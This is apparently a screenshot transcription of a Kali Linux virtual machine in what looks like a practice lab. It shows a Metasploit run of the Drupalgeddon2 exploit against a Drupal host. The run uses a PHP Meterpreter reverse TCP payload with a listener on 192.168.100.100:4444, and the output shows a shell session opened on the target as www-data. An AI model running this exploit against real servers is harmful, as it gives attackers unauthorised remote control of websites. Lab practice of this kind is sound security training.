 kali-linux-2025.1c-virtualbox-amd64 (备份 3) [正在运行] - Oracle VirtualBox
管理 视图 设备
1 2 3 4 10:54
主文件夹
root@kali: ~
文件 动作 编辑 查看 帮助
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.100.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.100.100:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (40004 bytes) to 192.168.100.150
[*] Meterpreter session 1 opened (192.168.100.100:4444 → 192.168.100.150:59792) at 2025-06-24 08:24:10 -0400
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > getid
[-] Unknown command: getid. Did you mean getuid? Run the help command for more details.
meterpreter > getuid
Server username: www-data
meterpreter > getuid